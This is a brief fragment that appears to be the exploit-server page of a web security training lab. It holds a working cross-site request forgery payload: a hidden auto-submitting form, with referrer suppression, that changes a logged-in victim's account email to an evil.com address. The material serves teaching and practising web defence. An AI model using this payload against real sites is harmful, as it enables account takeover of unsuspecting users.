 Body:
<meta name="referrer" content="no-referrer">
<form action="https://0aad00c00338455e8089a8e5008100fd.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="freshvictim9981@evil.com">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log